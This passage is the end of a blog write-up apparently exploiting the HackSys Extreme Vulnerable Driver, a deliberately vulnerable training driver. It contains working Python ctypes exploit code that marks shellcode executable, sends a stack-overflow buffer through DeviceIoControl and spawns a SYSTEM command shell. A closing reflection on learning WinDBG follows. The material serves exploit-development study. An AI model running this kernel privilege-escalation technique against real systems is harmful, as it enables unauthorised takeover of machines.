    result = kernel32.VirtualProtect(
        usermode_addr,
        c_int(len(shellcode)),
        c_int(0x40),
        byref(c_ulong())
    )

    if result != 0:
        print("[*] Successfully marked shellcode RWX.")
    else:
        print("[!] Failed to mark shellcode RWX.")
        sys.exit(1)

    payload = struct.pack("<L",ptr)

    buf = "A" * 2080
    buf += payload
    buf_length = len(buf)

    print("[*] Sending payload to driver...")
    result = kernel32.DeviceIoControl(
        hevd,
        0x222003,
        buf,
        buf_length,
        None,
        0,
        byref(c_ulong()),
        None
    )

    if result != 0:
        print("[*] Payload sent.")
    else:
        print("[!] Unable to send payload to driver.")
        sys.exit(1)

    try:
        print("[*] Spawning cmd shell with SYSTEM privs...")
        Popen(
            'start cmd',
            shell=True
        )
    except:
        print("[!] Failed to spawn cmd shell.")
        sys.exit(1)

hevd = create_file()
send_buf(hevd)
The shellcode has been explained really well on Rootkit’s blog, please go read it and understand what it’s doing, we use a very similar shellcode approach when we port our exploit to x86-64.
Conclusion
That was tons of fun. The hardest parts for me were tracking down documentation on the API calls, tracking down documentation for the ctypes functions, and then walking through the shellcode in the debugger. This was a great way to start learning WinDBG. With the different views available, it really doesn’t feel that different from debuggers I’m used to. Next we will port this exploit to Windows 7 x86-64, which has some more curveballs.
Thanks to everyone mentioned in the blogpost, you’ve been hugely helpful I really appreciate everything. Truly.
